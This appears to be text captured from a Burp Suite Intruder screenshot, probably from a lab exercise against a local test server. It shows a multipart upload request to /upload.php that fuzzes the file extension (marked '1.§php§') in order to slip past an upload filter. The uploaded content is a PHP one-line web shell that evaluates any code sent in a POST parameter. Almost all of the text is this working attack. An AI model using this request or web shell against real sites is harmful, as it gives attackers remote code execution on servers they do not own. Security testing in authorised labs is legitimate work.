 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:51540 U
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:51540
3 Content-Length: 217
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:51540
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWG10Y3rb9yBJcv8X
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:51540/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryWG10Y3rb9yBJcv8X
23 Content-Disposition: form-data; name="file"; filename="1.§php§"
24 Content-Type: application/octet-stream
25
26 <? @eval($_POST['a']);?>
27 ------WebKitFormBoundaryWG10Y3rb9yBJcv8X--
28